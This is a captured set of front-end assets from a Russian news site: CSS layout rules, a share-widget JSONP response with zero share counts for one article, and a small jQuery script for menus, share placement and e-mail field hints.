.lh_slog_cloud {position:absolute; width:251px; height:144px; background:url(../img/max_slog_cloud.png) no-repeat 0 0; overflow:hidden; zoom:1; left:50%; margin-left:100px; top:16px;}
.lh_slog_cloud .inner {margin:44px 15px 0 40px; height:60px; overflow:hidden;}
.lh_slog_cloud h3 {border:none; margin:0; font-size:20px;}
.lh_slog_cloud p {margin:0;}
.lh_slog_cloud a {text-decoration:none; border-bottom:1px dotted;}
.lh_slog_cloud a:hover {border-bottom:none;}

.uss_search_form .uss_submit {width:17%;}
.uss_form_tml {margin-top:20px;}

.block .uss_form_text input {width:90%;}
.block .uss_form_textarea textarea {width:90%;}
.block .uss_form_captcha {width:auto; padding:0; background:none;}
.l-page-left .block .uss_form_captcha img, .l-page-right .block .uss_form_captcha img {max-width:90px; height:auto;}
.l-page-left .block .uss_form_captcha input, .l-page-right .block .uss_form_captcha input {max-width:60px;}

#lpage h3 a, #lpage h4 a {text-decoration:none; color:inherit;}





.header_layout5 .lh_r .lh_search {
	width:218px;
	position: relative;
}

.news-top { position: absolute; top: -12px; left: 155px;}


.l-registration {
	font-size: 14px;
	color: #a6d0d0;
	position: absolute;
	top: 20px;
	right: 140px;

}
.l-registration a {
	color: #a6d0d0;
	font-size: 14px;
}
.uss_news_back .news_share_block {
    display: inline-block;
    margin-left: 20px;
    vertical-align: bottom;
}

.l-header .lh_menu ul li ul.submenu {display:none;}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTM4Mjc0OSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGcnVzdG9kLnJ1JTJGcm9zc2l5YV9pdHYlMkZzdWRiYS1rYXpha2EtbmFrYXpub3ktYXRhbWFuLXZhbGVyaXktcG92b2Qtdi16YXNjaGl0dS1za2hpaWd1JTJGJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769036949536619
body_size: 430
content:
callback__utl_cb_share_1769036949536619([{
    "pid": "1382749",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Frustod.ru%2Frossiya_itv%2Fsudba-kazaka-nakaznoy-ataman-valeriy-povod-v-zaschitu-skhiigu%2F",
    "urlWithToken": "https%3A%2F%2Frustod.ru%2Frossiya_itv%2Fsudba-kazaka-nakaznoy-ataman-valeriy-povod-v-zaschitu-skhiigu%2F%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769036948740699
body_size: 396
content:
cb__utl_cb_share_1769036948740699('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rustod.ru/js/func.js
body_size: 571
content:
$(document).ready(
	function() {
		inputHelper('.subscribe_form .emailfield input', 'Введите свой e-mail');
		
		$.fn.lh_menu = function(){
			this.addClass('menu_w');
			return this.each(function(){
				var _this = $(this);
				var wParent = 100;
				var wcount = _this.find('>li').length;
				_this.find('>li').each(function(){
					$(this).width(Math.floor(wParent/wcount)+'%');
				});
			});
		};
		//раскомментить, если надо чтобы в горизонтальном меню все пункты были одной ширины
		//$('.lh_menu > ul').lh_menu();
		
		$('a.add_to_cart').wrapInner('<span class="cart_ico"></span>');
		
		$('.lf_rasp').css('padding-bottom', $('.lf_hold').height());
		$('.lf_hold').css('margin-top', -1*$('.lf_hold').height());
		
		var share_block = $('.news_share_block');
		$('.uss_news_back').append(share_block);
		
	});

function inputHelper(element, value) {
	if (!($(element).val())) {$(this).val(value);}
	$(element).val(value);
	//$(element).css('color', '#B1B6BE');
	$(element).blur(function() {
		if (!($(this).val())) {
			$(this).val(value);
			//$(this).css('color', '#B1B6BE');
		}
	});
	$(element).focus(function() {
		if (($(this).val()) == value) {
			$(this).val('');
		}
		//$(this).css('color', '#000');
	});
}

